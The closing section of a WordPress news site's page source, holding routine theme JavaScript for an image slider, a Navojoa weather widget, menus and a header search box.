                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_2151')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_2151');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_2151');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_2151 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_2151, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_2151, 1) : metaslider_2151(window.jQuery);
        };
        timer_metaslider_2151();</script> <script type="text/javascript" id="metaslider-script-js-extra">var wpData = {"baseUrl":"https:\/\/encorto.mx"};</script>  <script>jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Navojoa","api_location":"Navojoa","api_language":"es","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[30.6,87.1],"today_humidity":15,"today_wind_speed":[4,2.5],"today_min":[30.6,87.1],"today_max":[30.6,87.1],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1768867200,"day_name":"mar","day_temp":[28,82],"owm_day_index":0},{"timestamp":1768953600,"day_name":"mi\u00e9","day_temp":[30,86],"owm_day_index":8},{"timestamp":1769040000,"day_name":"jue","day_temp":[29,85],"owm_day_index":16},{"timestamp":1769126400,"day_name":"vie","day_temp":[24,75],"owm_day_index":24},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[21,70],"owm_day_index":32}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_80';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_80');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_85';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110'),
                        blockClass = '.tdi_110',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });</script> <script defer src="https://encorto.mx/wp-content/cache/autoptimize/js/autoptimize_21242832cb99731eda2e5f0643a33661.js"></script></body></html>